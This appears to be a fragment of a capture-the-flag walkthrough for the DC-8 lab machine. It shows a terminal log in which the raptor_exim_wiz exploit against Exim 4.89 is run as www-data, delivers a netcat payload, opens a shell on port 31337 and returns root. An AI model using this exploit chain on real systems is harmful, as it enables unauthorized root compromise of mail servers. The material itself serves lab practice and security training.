 www-data@dc-8:/tmp$ ./3.sh -m netcat
./3.sh -m netcat
./3.sh: line 1: m_wiz: command not found
Music
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Fri, 29 Nov 2019 20:55:26 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1iadvq-0000Mi-Fr
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)